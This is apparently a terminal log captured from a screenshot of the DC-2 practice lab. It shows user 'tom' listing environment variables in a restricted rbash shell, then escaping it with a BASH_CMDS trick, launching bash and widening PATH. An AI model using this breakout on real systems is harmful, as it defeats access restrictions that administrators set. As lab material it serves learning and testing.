 tom@DC-2:~$ export -p
declare -x HOME="/home/tom"
declare -x LANG="en_US.UTF-8"
declare -x LOGNAME="tom"
declare -x MAIL="/var/mail/tom"
declare -x OLDPWD
declare -rx PATH="/home/tom/usr/bin"
declare -x PWD="/home/tom"
declare -rx SHELL="/bin/rbash"
declare -x SHLVL="1"
declare -x SSH_CLIENT="192.168.52.1 48213 7744"
declare -x SSH_CONNECTION="192.168.52.1 48213 192.168.52.130 7744"
declare -x SSH_TTY="/dev/pts/0"
declare -x TERM="xterm-256color"
declare -x USER="tom"
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ whoami
tom
tom@DC-2:~$